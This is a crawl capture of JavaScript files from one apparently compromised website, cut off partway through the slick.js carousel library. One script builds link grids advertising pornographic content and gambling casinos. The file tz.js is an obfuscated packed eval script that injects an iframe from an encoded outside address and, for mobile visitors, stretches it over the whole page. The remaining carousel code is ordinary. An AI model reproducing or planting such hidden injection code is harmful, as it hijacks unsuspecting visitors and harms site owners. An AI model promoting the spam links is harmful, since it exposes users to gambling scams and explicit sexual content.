    {img:'images/3.gif', title:'乱伦强奸', link:'https://64532.wang'},
    {img:'images/4.gif', title:'极品少妇', link:'https://39958.wang'},
    {img:'images/5.gif', title:'网红黑料', link:'https://64532.wang'},
    {img:'images/6.gif', title:'高清自摸', link:'https://64532.wang'}
  ];
  const grid = document.getElementById('apps-live');
  appsLive.forEach(a => {
    const div = document.createElement('div');
    div.className='app';
    div.innerHTML = `
      <div class="icon"><a href="${a.link}" target="_blank"><img src="${a.img}" alt="${a.title}"></a></div>
      <div class="title">${a.title}</div>
      <a class="dl-btn" href="${a.link}" target="_blank">立即下载</a>
    `;
    grid.appendChild(div);
  });
})();

(function(){
  const appsGame = [
    {img:'https://img.mmtd.top/999pa150x150.gif', title:'澳门新葡京', link:'https://68240.wang'},
    {img:'https://img.mmtd.top/777PA200.gif', title:'太阳城', link:'https://153.43.18.100:5002/?id=574688427'},
    {img:'https://img.mmtd.top/wg150X150.gif', title:'PG娱乐', link:'https://30698.wang'},
    {img:'https://img.mmtd.top/yh150.gif', title:'澳门银河', link:'https://775065.com/?aff=100022058'},
    {img:'https://img.mmtd.top/222ws200X200.gif', title:'太阳城', link:'https://82190.wang/'},
    {img:'https://img.mmtd.top/yd200.gif', title:'云鼎娱乐场', link:'https://yd8155.com:9900/'}
  ];
  const grid = document.getElementById('apps-game');
  appsGame.forEach(a => {
    const div = document.createElement('div');
    div.className='app';
    div.innerHTML = `
      <div class="icon"><a href="${a.link}" target="_blank"><img src="${a.img}" alt="${a.title}"></a></div>
      <div class="title">${a.title}</div>
      <a class="dl-btn" href="${a.link}" target="_blank">立即下载</a>
    `;
    grid.appendChild(div);
  });
})();


(function(){
  const banner = document.querySelector('.sticky-banner');
  const btn = document.querySelector('.sticky-close');
  btn.addEventListener('click', () => { banner.style.display = 'none'; });
})();


--- FILE ---
content_type: application/x-javascript
request_url: http://www.51cgw01.com/_upload/tpl/01/fa/506/template506/js/main.js
body_size: 764
content:
$(function(){
	/*主大图切换*/
	$(".mbanner .focus").sudyfocus({      
		p:2,
		zWidth:1920,
		zHeight:425,
		title:{
			isAutoWidth: true,
			active:false
		},
		 text:{
			 active: false,
			 isAutoHeight: false,
			 href: false
		},
		response: true,
		speed:700, 
		pagination: true,
		navigation: true,
		isNavHover: false,
		href:true,
		effect: 'slide'
	});
	/*新闻图片切换*/
	$(".post-11 .focus").sudyfocus({      
		p:11,      
		zWidth:362,      
		zHeight:253,  
		title:{        
			isAutoWidth: false,
			active:true      
		},  
		 text: {        
			 active: false,
			 isAutoHeight: false,   
			 href: false 
		},  
		response: true,     
		speed:700, 
		pagination: true,
		navigation: true,
		isNavHover: false,
		href:true,
		effect: 'fade'
	});
	$('.post-10 .news_list').slick({
		dots: false,  //指示点
		infinite: true,  //循环播放
		autoplay: true,  //自动播放
		autoplaySpeed: 5000, //自动播放间隔
		arrows: true,  //左右箭头
		useCSS: true,  //使用 CSS3 过度
		speed: 600,  //滑动时间
		slide: 'li',  //滑动元素查询
		slidesToShow: 4,  //幻灯片每屏显示个数
		slidesToScroll: 1,  //幻灯片每次滑动个数
		
         });
	/*友情链接下拉*/
	$(".botlinks").each(function(index, el){
		$(el).find(".links-wrap").hover(function(){
			$(this).addClass('wrap-open').children('.link-items').stop(true,true).slideDown(300);
		},function(){
			$(this).removeClass('wrap-open').children('.link-items').stop(true,true).slideUp(100);
		});
	});

});


--- FILE ---
content_type: application/x-javascript
request_url: http://www.51cgw01.com/tz.js
body_size: 1123
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('w["\\7\\5\\9\\k\\e\\0\\4\\1"]["\\h\\b\\2\\1\\0"](\'\\E\\e\\0\\1\\8 \\4\\8\\e\\0\\t\\C\\s\\2\\0\\h\\j\\5\\b\\1\\C \\9\\5\\4\\1\\0\\4\\1\\t\\C\\h\\2\\7\\1\\d\\t\\7\\0\\s\\2\\9\\0\\q\\h\\2\\7\\1\\d\\z\\2\\4\\2\\1\\2\\8\\6\\q\\a\\9\\8\\6\\0\\t\\m\\z \\e\\8\\p\\2\\e\\k\\e\\q\\a\\9\\8\\6\\0\\t\\m\\z \\k\\a\\0\\b\\q\\a\\9\\8\\6\\8\\v\\6\\0\\t\\4\\5\\C\\J\\E\\a\\1\\r\\6\\0\\J\\d\\1\\e\\6\\z\\v\\5\\7\\r\\12\\h\\2\\7\\1\\d\\c\\m\\f\\f\\u\\g\\d\\0\\2\\o\\d\\1\\c\\m\\f\\f\\u\\g\\e\\8\\b\\o\\2\\4\\c\\f\\g\\j\\8\\7\\7\\2\\4\\o\\c\\f\\11\\E\\B\\a\\1\\r\\6\\0\\J\');A y=w["\\7\\5\\9\\k\\e\\0\\4\\1"]["\\9\\b\\0\\8\\1\\0\\K\\6\\0\\e\\0\\4\\1"](\'\\2\\l\\b\\8\\e\\0\');y["\\a\\b\\9"]=\'\\d\\1\\1\\j\\a\\c\\B\\B\\N\\L\\h\\0\\L\\h\\N\\S\\p\\I\\o\\8\\6\\8\\p\\r\\H\\H\\I\\9\\4\\B\\l\\M\\h\\2\\M\\H\\P\\P\\I\\j\\d\\j\';y["\\a\\9\\b\\5\\6\\6\\2\\4\\o"]=\'\\8\\k\\1\\5\';y["\\a\\1\\r\\6\\0"]["\\9\\a\\a\\G\\0\\p\\1"]="\\h\\2\\7\\1\\d\\c\\m\\f\\f\\u\\g\\d\\0\\2\\o\\d\\1\\c\\m\\f\\f\\u\\g\\6\\0\\l\\1\\c\\m\\j\\p\\g\\1\\5\\j\\c\\m\\j\\p\\g\\v\\5\\b\\7\\0\\b\\c\\4\\5\\4\\0\\g\\v\\8\\9\\O\\o\\b\\5\\k\\4\\7\\c\\1b\\l\\l\\l";A x=w["\\7\\5\\9\\k\\e\\0\\4\\1"]["\\9\\b\\0\\8\\1\\0\\K\\6\\0\\e\\0\\4\\1"]("\\7\\2\\s");A D$3=w["\\7\\5\\9\\k\\e\\0\\4\\1"]["\\9\\b\\0\\8\\1\\0\\K\\6\\0\\e\\0\\4\\1"]("\\7\\2\\s");x["\\a\\1\\r\\6\\0"]["\\9\\a\\a\\G\\0\\p\\1"]="\\q\\h\\0\\v\\O\\2\\1\\q\\5\\s\\0\\b\\l\\6\\5\\h\\q\\a\\9\\b\\5\\6\\6\\2\\4\\o\\c\\1\\5\\k\\9\\d\\g\\h\\2\\7\\1\\d\\c\\m\\f\\f\\u\\g\\d\\0\\2\\o\\d\\1\\c\\m\\f\\f\\u\\g\\1a\\q\\2\\4\\7\\0\\p\\c\\n\\n\\n\\n\\n\\n\\n\\n\\n\\n\\g\\j\\5\\a\\2\\1\\2\\5\\4\\c\\l\\2\\p\\0\\7\\g\\1\\5\\j\\c\\f\\g\\6\\0\\l\\1\\c\\f\\g";A R=17["\\k\\a\\0\\b\\18\\o\\0\\4\\1"]["\\1\\5\\Q\\5\\h\\0\\b\\F\\8\\a\\0"]()["\\e\\8\\1\\9\\d"](/(19|14|15|16|1e|1f|1c|Z|1d|13|U|V|W)/i)!=T;10(R){x["\\a\\1\\r\\6\\0"]["\\5\\s\\0\\b\\l\\6\\5\\h"]="\\8\\k\\1\\5"}x["\\8\\j\\j\\0\\4\\7\\F\\d\\2\\6\\7"](y);D$3["\\8\\j\\j\\0\\4\\7\\F\\d\\2\\6\\7"](x);w["\\7\\5\\9\\k\\e\\0\\4\\1"]["\\h\\b\\2\\1\\0"](D$3["\\2\\4\\4\\0\\b\\X\\G\\Y\\Q"]);',62,78,'x65|x74|x69||x6e|x6f|x6c|x64|x61|x63|x73|x72|x3a|x68|x6d|x30|x3b|x77||x70|x75|x66|x31|x39|x67|x78|x2d|x79|x76|x3d|x25|x62|window|PdXm2|r_czLEN1|x2c|var|x2f|x22|tXbgVC|x3c|x43|x54|x38|x2e|x3e|x45|x71|x6a|x32|x6b|x35|x4c|dEspZoq4|x36|null|j2me|blackberry|wince|x48|x4d|wap|if|x7d|x7b|symbian|iphone|android|coolpad|navigator|x41|ipad|x7a|x23|midp|xoom|mmp|smartphone'.split('|'),0,{}))

--- FILE ---
content_type: application/x-javascript
request_url: http://www.51cgw01.com/_upload/tpl/01/fa/506/template506/js/slick.min.js
body_size: 6573
content:
/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */

/* global window, document, define, jQuery, setInterval, clearInterval */


! function(a) {
    "use strict";
    "function" == typeof define && define.amd ? define(["jquery"], a) : a(jQuery)
}(function(a) {
    "use strict";
    var b = window.Slick || {};
    b = function() {
        function c(c, d) {
            var f, g, e = this;
            if (e.defaults = {
                    accessibility: !0,
                    arrows: !0,
                    autoplay: !1,
                    autoplaySpeed: 3e3,
                    centerMode: !1,
                    centerPadding: "50px",
                    cssEase: "ease",
                    customPaging: function(a, b) {
                        return '<button type="button">' + (b + 1) + "</button>"
                    },
                    dots: !1,
                    draggable: !0,
                    easing: "linear",
                    fade: !1,
                    infinite: !0,
                    lazyLoad: "ondemand",
                    onBeforeChange: null,
                    onAfterChange: null,
                    onInit: null,
                    onReInit: null,
                    pauseOnHover: !0,
                    responsive: null,
                    slide: "li",
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    speed: 300,
                    swipe: !0,
                    touchMove: !0,
                    touchThreshold: 5,
                    useCSS: !0,
                    vertical: !1
                }, e.initials = {
                    animating: !1,
                    autoPlayTimer: null,
                    currentSlide: 0,
                    currentLeft: null,
                    direction: 1,
                    $dots: null,
                    listWidth: null,
                    listHeight: null,
                    loadIndex: 0,
                    $nextArrow: null,
                    $prevArrow: null,
                    slideCount: null,
                    slideWidth: null,
                    $slideTrack: null,
                    $slides: null,
                    sliding: !1,
                    slideOffset: 0,
                    swipeLeft: null,
                    $list: null,
                    touchObject: {},
                    transformsEnabled: !1
                }, a.extend(e, e.initials), e.activeBreakpoint = null, e.animType = null, e.animProp = null, e.breakpoints = [], e.breakpointSettings = [], e.cssTransitions = !1, e.paused = !1, e.positionProp = null, e.$slider = a(c), e.$slidesCache = null, e.transformType = null, e.transitionType = null, e.windowWidth = 0, e.windowTimer = null, e.options = a.extend({}, e.defaults, d), e.originalSettings = e.options, f = e.options.responsive || null, f && f.length > -1) {
                for (g in f) f.hasOwnProperty(g) && (e.breakpoints.push(f[g].breakpoint), e.breakpointSettings[f[g].breakpoint] = f[g].settings);
                e.breakpoints.sort(function(a, b) {
                    return b - a
                })
            }
            e.autoPlay = a.proxy(e.autoPlay, e), e.autoPlayClear = a.proxy(e.autoPlayClear, e), e.changeSlide = a.proxy(e.changeSlide, e), e.setPosition = a.proxy(e.setPosition, e), e.swipeHandler = a.proxy(e.swipeHandler, e), e.dragHandler = a.proxy(e.dragHandler, e), e.keyHandler = a.proxy(e.keyHandler, e), e.autoPlayIterator = a.proxy(e.autoPlayIterator, e), e.instanceUid = b++, e.init()
        }
        var b = 0;
        return c
    }(), b.prototype.addSlide = function(b, c, d) {
        var e = this;
        if ("boolean" == typeof c) d = c, c = null;
        else if (0 > c || c >= e.slideCount) return !1;
        e.unload(), "number" == typeof c ? 0 === c && 0 === e.$slides.length ? a(b).appendTo(e.$slideTrack) : d ? a(b).insertBefore(e.$slides.eq(c)) : a(b).insertAfter(e.$slides.eq(c)) : d === !0 ? a(b).prependTo(e.$slideTrack) : a(b).appendTo(e.$slideTrack), e.$slides = e.$slideTrack.children(this.options.slide), e.$slideTrack.children(this.options.slide).remove(), e.$slideTrack.append(e.$slides), e.$slidesCache = e.$slides, e.reinit()
    }, b.prototype.animateSlide = function(b, c) {
        var d = {},
            e = this;
        e.transformsEnabled === !1 ? e.options.vertical === !1 ? e.$slideTrack.animate({
            left: b
        }, e.options.speed, e.options.easing, c) : e.$slideTrack.animate({
            top: b
        }, e.options.speed, e.options.easing, c) : e.cssTransitions === !1 ? a({
            animStart: e.currentLeft
        }).animate({
            animStart: b
        }, {
            duration: e.options.speed,
            easing: e.options.easing,
            step: function(a) {
                e.options.vertical === !1 ? (d[e.animType] = "translate(" + a + "px, 0px)", e.$slideTrack.css(d)) : (d[e.animType] = "translate(0px," + a + "px)", e.$slideTrack.css(d))
            },
            complete: function() {
                c && c.call()
            }
        }) : (e.applyTransition(), d[e.animType] = e.options.vertical === !1 ? "translate3d(" + b + "px, 0px, 0px)" : "translate3d(0px," + b + "px, 0px)", e.$slideTrack.css(d), c && setTimeout(function() {
            e.disableTransition(), c.call()
        }, e.options.speed))
    }, b.prototype.applyTransition = function(a) {
        var b = this,
            c = {};
        c[b.transitionType] = b.options.fade === !1 ? b.transformType + " " + b.options.speed + "ms " + b.options.cssEase : "opacity " + b.options.speed + "ms " + b.options.cssEase, b.options.fade === !1 ? b.$slideTrack.css(c) : b.$slides.eq(a).css(c)
    }, b.prototype.autoPlay = function() {
        var a = this;
        a.autoPlayTimer && clearInterval(a.autoPlayTimer), a.slideCount > a.options.slidesToShow && a.paused !== !0 && (a.autoPlayTimer = setInterval(a.autoPlayIterator, a.options.autoplaySpeed))
    }, b.prototype.autoPlayClear = function() {
        var a = this;
        a.autoPlayTimer && clearInterval(a.autoPlayTimer)
    }, b.prototype.autoPlayIterator = function() {
        var a = this;
        a.options.infinite === !1 ? 1 === a.direction ? (a.currentSlide + 1 === a.slideCount - 1 && (a.direction = 0), a.slideHandler(a.currentSlide + a.options.slidesToScroll)) : (0 === a.currentSlide - 1 && (a.direction = 1), a.slideHandler(a.currentSlide - a.options.slidesToScroll)) : a.slideHandler(a.currentSlide + a.options.slidesToScroll)
    }, b.prototype.buildArrows = function() {
        var b = this;
        b.options.arrows === !0 && b.slideCount > b.options.slidesToShow && (b.$prevArrow = a('<button type="button" class="slick-prev"><</button>').appendTo(b.$slider), b.$nextArrow = a('<button type="button" class="slick-next">></button>').appendTo(b.$slider), b.options.infinite !== !0 && b.$prevArrow.addClass("slick-disabled"))
    }, b.prototype.buildDots = function() {
        var c, d, b = this;
        if (b.options.dots === !0 && b.slideCount > b.options.slidesToShow) {
            for (d = '<ul class="slick-dots">', c = 0; c <= b.getDotCount(); c += 1) d += "<li>" + b.options.customPaging.call(this, b, c) + "</li>";
            d += "</ul>", b.$dots = a(d).appendTo(b.$slider), b.$dots.find("li").first().addClass("slick-active")
        }
    }, b.prototype.buildOut = function() {
        var b = this;
        b.$slides = b.$slider.children(b.options.slide + ":not(.slick-cloned)").addClass("slick-slide"), b.slideCount = b.$slides.length, b.$slidesCache = b.$slides, b.$slider.addClass("slick-slider"), b.$slideTrack = 0 === b.slideCount ? a('<div class="slick-track"/>').appendTo(b.$slider) : b.$slides.wrapAll('<div class="slick-track"/>').parent(), b.$list = b.$slideTrack.wrap('<div class="slick-list"/>').parent(), b.$slideTrack.css("opacity", 0), b.options.centerMode === !0 && (b.options.infinite = !0, b.options.slidesToScroll = 1, 0 === b.options.slidesToShow % 2 && (b.options.slidesToShow = 3)), a("img[data-lazy]", b.$slider).not("[src]").addClass("slick-loading"), b.setupInfinite(), b.buildArrows(), b.buildDots(), b.options.accessibility === !0 && b.$list.prop("tabIndex", 0), b.setSlideClasses(0), b.options.draggable === !0 && b.$list.addClass("draggable")
    }, b.prototype.checkResponsive = function() {
        var c, d, b = this;
        if (b.originalSettings.responsive && b.originalSettings.responsive.length > -1 && null !== b.originalSettings.responsive) {
            d = null;
            for (c in b.breakpoints) b.breakpoints.hasOwnProperty(c) && a(window).width() < b.breakpoints[c] && (d = b.breakpoints[c]);
            null !== d ? null !== b.activeBreakpoint ? d !== b.activeBreakpoint && (b.activeBreakpoint = d, b.options = a.extend({}, b.defaults, b.breakpointSettings[d]), b.refresh()) : (b.activeBreakpoint = d, b.options = a.extend({}, b.defaults, b.breakpointSettings[d]), b.refresh()) : null !== b.activeBreakpoint && (b.activeBreakpoint = null, b.options = a.extend({}, b.defaults, b.originalSettings), b.refresh())
        }
    }, b.prototype.changeSlide = function(b) {
        var c = this;
        switch (b.data.message) {
            case "previous":
                c.slideHandler(c.currentSlide - c.options.slidesToScroll);
                break;
            case "next":
                c.slideHandler(c.currentSlide + c.options.slidesToScroll);
                break;
            case "index":
                c.slideHandler(a(b.target).parent().index() * c.options.slidesToScroll);
                break;
            default:
                return !1
        }
    }, b.prototype.destroy = function() {
        var b = this;
        b.autoPlayClear(), b.touchObject = {}, a(".slick-cloned", b.$slider).remove(), b.$dots && b.$dots.remove(), b.$prevArrow && (b.$prevArrow.remove(), b.$nextArrow.remove()), b.$slides.unwrap().unwrap(), b.$slides.removeClass("slick-slide slick-active slick-visible").removeAttr("style"), b.$slider.removeClass("slick-slider"), b.$slider.removeClass("slick-initialized"), b.$list.off(".slick"), a(window).off(".slick-" + b.instanceUid)
    }, b.prototype.disableTransition = function(a) {
        var b = this,
            c = {};
        c[b.transitionType] = "", b.options.fade === !1 ? b.$slideTrack.css(c) : b.$slides.eq(a).css(c)
    }, b.prototype.fadeSlide = function(a, b) {
        var c = this;
        c.cssTransitions === !1 ? (c.$slides.eq(a).css({
            zIndex: 1e3
        }), c.$slides.eq(a).animate({
            opacity: 1
        }, c.options.speed, c.options.easing, b)) : (c.applyTransition(a), c.$slides.eq(a).css({
            opacity: 1,
            zIndex: 1e3
        }), b && setTimeout(function() {
            c.disableTransition(a), b.call()
        }, c.options.speed))
    }, b.prototype.filterSlides = function(a) {
        var b = this;
        null !== a && (b.unload(), b.$slideTrack.children(this.options.slide).remove(), b.$slidesCache.filter(a).appendTo(b.$slideTrack), b.reinit())
    }, b.prototype.getCurrent = function() {
        var a = this;
        return a.currentSlide
    }, b.prototype.getDotCount = function() {
        var e, a = this,
            b = 0,
            c = 0,
            d = 0;
        for (e = a.options.infinite === !0 ? a.slideCount + a.options.slidesToShow - a.options.slidesToScroll : a.slideCount; e > b;) d++, c += a.options.slidesToScroll, b = c + a.options.slidesToShow;
        return d
    }, b.prototype.getLeft = function(a) {
        var c, d, b = this,
            e = 0;
        return b.slideOffset = 0, d = b.$slides.first().outerHeight(), b.options.infinite === !0 ? (b.slideCount > b.options.slidesToShow && (b.slideOffset = -1 * b.slideWidth * b.options.slidesToShow, e = -1 * d * b.options.slidesToShow), 0 !== b.slideCount % b.options.slidesToScroll && a + b.options.slidesToScroll > b.slideCount && b.slideCount > b.options.slidesToShow && (b.slideOffset = -1 * b.slideCount % b.options.slidesToShow * b.slideWidth, e = -1 * b.slideCount % b.options.slidesToShow * d)) : 0 !== b.slideCount % b.options.slidesToShow && a + b.options.slidesToScroll > b.slideCount && b.slideCount > b.options.slidesToShow && (b.slideOffset = b.options.slidesToShow * b.slideWidth - b.slideCount % b.options.slidesToShow * b.slideWidth, e = b.slideCount % b.options.slidesToShow * d), b.options.centerMode === !0 && (b.slideOffset += b.slideWidth * Math.floor(b.options.slidesToShow / 2) - b.slideWidth), c = b.options.vertical === !1 ? -1 * a * b.slideWidth + b.slideOffset : -1 * a * d + e
    }, b.prototype.init = function() {
        var b = this;
        a(b.$slider).hasClass("slick-initialized") || (a(b.$slider).addClass("slick-initialized"), b.buildOut(), b.setProps(), b.startLoad(), b.loadSlider(), b.initializeEvents(), b.checkResponsive()), null !== b.options.onInit && b.options.onInit.call(this, b)
    }, b.prototype.initArrowEvents = function() {
        var a = this;
        a.options.arrows === !0 && a.slideCount > a.options.slidesToShow && (a.$prevArrow.on("click.slick", {
            message: "previous"
        }, a.changeSlide), a.$nextArrow.on("click.slick", {
            message: "next"
        }, a.changeSlide))
    }, b.prototype.initDotEvents = function() {
        var b = this;
        b.options.dots === !0 && b.slideCount > b.options.slidesToShow && a("li", b.$dots).on("click.slick", {
            message: "index"
        }, b.changeSlide)
    }, b.prototype.initializeEvents = function() {
        var b = this;
        b.initArrowEvents(), b.initDotEvents(), b.$list.on("touchstart.slick mousedown.slick", {
            action: "start"
        }, b.swipeHandler), b.$list.on("touchmove.slick mousemove.slick", {
            action: "move"
        }, b.swipeHandler), b.$list.on("touchend.slick mouseup.slick", {
            action: "end"
        }, b.swipeHandler), b.$list.on("touchcancel.slick mouseleave.slick", {
            action: "end"
        }, b.swipeHandler), b.options.pauseOnHover === !0 && b.options.autoplay === !0 && (b.$list.on("mouseenter.slick", b.autoPlayClear), b.$list.on("mouseleave.slick", b.autoPlay)), b.options.accessibility === !0 && b.$list.on("keydown.slick", b.keyHandler), a(window).on("orientationchange.slick.slick-" + b.instanceUid, function() {
            b.checkResponsive(), b.setPosition()
        }), a(window).on("resize.slick.slick-" + b.instanceUid, function() {
            a(window).width !== b.windowWidth && (clearTimeout(b.windowDelay), b.windowDelay = window.setTimeout(function() {
                b.windowWidth = a(window).width(), b.checkResponsive(), b.setPosition()
            }, 50))
        }), a(window).on("load.slick.slick-" + b.instanceUid, b.setPosition)
    }, b.prototype.initUI = function() {
        var a = this;
        a.options.arrows === !0 && a.slideCount > a.options.slidesToShow && (a.$prevArrow.show(), a.$nextArrow.show()), a.options.dots === !0 && a.slideCount > a.options.slidesToShow && a.$dots.show(), a.options.autoplay === !0 && a.autoPlay()
    }, b.prototype.keyHandler = function(a) {
        var b = this;
        37 === a.keyCode ? b.changeSlide({
            data: {
                message: "previous"
            }
        }) : 39 === a.keyCode && b.changeSlide({
            data: {
                message: "next"
            }
        })
    }, b.prototype.lazyLoad = function() {
        var c, d, e, f, b = this;
        b.options.centerMode === !0 ? (e = b.options.slidesToShow + b.currentSlide - 1, f = e + b.options.slidesToShow + 2) : (e = b.options.infinite ? b.options.slidesToShow + b.currentSlide : b.currentSlide, f = e + b.options.slidesToShow), c = b.$slider.find(".slick-slide").slice(e, f), a("img[data-lazy]", c).not("[src]").each(function() {
            a(this).css({
                opacity: 0
            }).attr("src", a(this).attr("data-lazy")).removeClass("slick-loading").load(function() {
                a(this).animate({
                    opacity: 1
                }, 200)
            })
        }), b.currentSlide >= b.slideCount - b.options.slidesToShow ? (d = b.$slider.find(".slick-cloned").slice(0, b.options.slidesToShow), a("img[data-lazy]", d).not("[src]").each(function() {
            a(this).css({
                opacity: 0
            }).attr("src", a(this).attr("data-lazy")).removeClass("slick-loading").load(function() {
                a(this).animate({
                    opacity: 1
                }, 200)
            })
        })) : 0 === b.currentSlide && (d = b.$slider.find(".slick-cloned").slice(-1 * b.options.slidesToShow), a("img[data-lazy]", d).not("[src]").each(function() {
            a(this).css({
                opacity: 0
            }).attr("src", a(this).attr("data-lazy")).removeClass("slick-loading").load(function() {
                a(this).animate({
                    opacity: 1
                }, 200)
            })
        }))
    }, b.prototype.loadSlider = function() {
        var a = this;
        a.setPosition(), a.$slideTrack.css({
            opacity: 1
        }), a.$slider.removeClass("slick-loading"), a.initUI(), "progressive" === a.options.lazyLoad && a.progressiveLazyLoad()
    }, b.prototype.postSlide = function(a) {
        var b = this;
        null !== b.options.onAfterChange && b.options.onAfterChange.call(this, b, a), b.animating = !1, b.setPosition(), b.swipeLeft = null, b.options.autoplay === !0 && b.paused === !1 && b.autoPlay()
    }, b.prototype.progressiveLazyLoad = function() {
        var c, d, b = this;
        c = a("img[data-lazy]").not("[src]").length, c > 0 && (d = a(a("img[data-lazy]", b.$slider).not("[src]").get(0)), d.attr("src", d.attr("data-lazy")).removeClass("slick-loading").load(function() {
            b.progressiveLazyLoad()
        }))
    }, b.prototype.refresh = function() {
        var b = this;
        b.destroy(), a.extend(b, b.initials), b.init()
    }, b.prototype.reinit = function() {
        var a = this;
        a.$slides = a.$slideTrack.children(a.options.slide).addClass("slick-slide"), a.slideCount = a.$slides.length, a.currentSlide >= a.slideCount && 0 !== a.currentSlide && (a.currentSlide = a.currentSlide - a.options.slidesToScroll), a.setProps(), a.setupInfinite(), a.buildArrows(), a.updateArrows(), a.initArrowEvents(), a.buildDots(), a.updateDots(), a.initDotEvents(), a.setSlideClasses(0), a.setPosition(), null !== a.options.onReInit && a.options.onReInit.call(this, a)
    }, b.prototype.removeSlide = function(a, b) {
        var c = this;
        return "boolean" == typeof a ? (b = a, a = b === !0 ? 0 : c.slideCount - 1) : a = b === !0 ? --a : a, c.slideCount < 1 || 0 > a || a > c.slideCount - 1 ? !1 : (c.unload(), c.$slideTrack.children(this.options.slide).eq(a).remove(), c.$slides = c.$slideTrack.children(this.options.slide), c.$slideTrack.children(this.options.slide).remove(), c.$slideTrack.append(c.$slides), c.$slidesCache = c.$slides, c.reinit(), void 0)
    }, b.prototype.setCSS = function(a) {
        var d, e, b = this,
            c = {};
        d = "left" == b.positionProp ? a + "px" : "0px", e = "top" == b.positionProp ? a + "px" : "0px", c[b.positionProp] = a, b.transformsEnabled === !1 ? b.$slideTrack.css(c) : (c = {}, b.cssTransitions === !1 ? (c[b.animType] = "translate(" + d + ", " + e + ")", b.$slideTrack.css(c)) : (c[b.animType] = "translate3d(" + d + ", " + e + ", 0px)", b.$slideTrack.css(c)))
    }, b.prototype.setDimensions = function() {
        var a = this;
        a.options.centerMode === !0 ? a.$slideTrack.children(".slick-slide").width(a.slideWidth) : a.$slideTrack.children(".slick-slide").width(a.slideWidth), a.options.vertical === !1 ? (a.$slideTrack.width(Math.ceil(a.slideWidth * a.$slideTrack.children(".slick-slide").length)), a.options.centerMode === !0 && a.$list.css({
            padding: "0px " + a.options.centerPadding
        })) : (a.$list.height(a.$slides.first().outerHeight() * a.options.slidesToShow), a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight() * a.$slideTrack.children(".slick-slide").length)), a.options.centerMode === !0 && a.$list.css({
            padding: a.options.centerPadding + " 0px"
        }))
    }, b.prototype.setFade = function() {
        var c, b = this;
        b.$slides.each(function(d, e) {
            c = -1 * b.slideWidth * d, a(e).css({
                position: "relative",
                left: c,
                top: 0,
                zIndex: 800,
                opacity: 0
            })
        }), b.$slides.eq(b.currentSlide).css({
            zIndex: 900,
            opacity: 1
        })
    }, b.prototype.setPosition = function() {
        var a = this;
        a.setValues(), a.setDimensions(), a.options.fade === !1 ? a.setCSS(a.getLeft(a.currentSlide)) : a.setFade()
    }, b.prototype.setProps = function() {
        var a = this;
        a.positionProp = a.options.vertical === !0 ? "top" : "left", "top" === a.positionProp ? a.$slider.addClass("slick-vertical") : a.$slider.removeClass("slick-vertical"), (void 0 !== document.body.style.WebkitTransition || void 0 !== document.body.style.MozTransition || void 0 !== document.body.style.msTransition) && a.options.useCSS === !0 && (a.cssTransitions = !0), void 0 !== document.body.style.MozTransform && (a.animType = "MozTransform", a.transformType = "-moz-transform", a.transitionType = "MozTransition"), void 0 !== document.body.style.webkitTransform && (a.animType = "webkitTransform", a.transformType = "-webkit-transform", a.transitionType = "webkitTransition"), void 0 !== document.body.style.msTransform && (a.animType = "transform", a.transformType = "transform", a.transitionType = "transition"), a.transformsEnabled = null !== a.animType
    }, b.prototype.setValues = function() {
        var a = this;
        a.listWidth = a.$list.width(), a.listHeight = a.$list.height(), a.slideWidth = a.options.vertical === !1 ? Math.ceil(a.listWidth / a.options.slidesToShow) : Math.ceil(a.listWidth)
    }, b.prototype.setSlideClasses = function(a) {
        var c, d, e, b = this;
        b.$slider.find(".slick-slide").removeClass("slick-active").removeClass("slick-center"), d = b.$slider.find(".slick-slide"), b.options.centerMode === !0 ? (c = Math.floor(b.options.slidesToShow / 2), a >= c && a <= b.slideCount - 1 - c ? b.$slides.slice(a - c, a + c + 1).addClass("slick-active") : (e = b.options.slidesToShow + a, d.slice(e - c + 1, e + c + 2).addClass("slick-active")), 0 === a ? d.eq(d.length - 1 - b.options.slidesToShow).addClass("slick-center") : a === b.slideCount - 1 && d.eq(b.options.slidesToShow).addClass("slick-center"), b.$slides.eq(a).addClass("slick-center")) : a > 0 && a < b.slideCount - b.options.slidesToShow ? b.$slides.slice(a, a + b.options.slidesToShow).addClass("slick-active") : (e = b.options.infinite === !0 ? b.options.slidesToShow + a : a, d.slice(e, e + b.options.slidesToShow).addClass("slick-active")), "ondemand" === b.options.lazyLoad && b.lazyLoad()
    }, b.prototype.setupInfinite = function() {
        var c, d, e, b = this;
        if ((b.options.fade === !0 || b.options.vertical === !0) && (b.options.centerMode = !1), b.options.infinite === !0 && b.options.fade === !1 && (d = null, b.slideCount > b.options.slidesToShow)) {
            for (e = b.options.centerMode === !0 ? b.options.slidesToShow + 1 : b.options.slidesToShow, c = b.slideCount; c > b.slideCount - e; c -= 1) d = c - 1, a(b.$slides[d]).clone().attr("id", "").prependTo(b.$slideTrack).addClass("slick-cloned");
            for (c = 0; e > c; c += 1) d = c, a(b.$slides[d]).clone().attr("id", "").appendTo(b.$slideTrack).addClass("slick-cloned");
            b.$slideTrack.find(".slick-cloned").find("[id]").each(function() {
                a(this).attr("id", "")
            })
        }
    }, b.prototype.slideHandler = function(a) {
        var b, c, d, e, f = null,
            g = this;
        return g.animating === !0 ? !1 : (b = a, f = g.getLeft(b), d = g.getLeft(g.currentSlide), e = 0 !== g.slideCount % g.options.slidesToScroll ? g.options.slidesToScroll : 0, g.currentLeft = null === g.swipeLeft ? d : g.swipeLeft, g.options.infinite === !1 && (0 > a || a > g.slideCount - g.options.slidesToShow + e) ? (b = g.currentSlide, g.animateSlide(d, function() {
            g.postSlide(b)
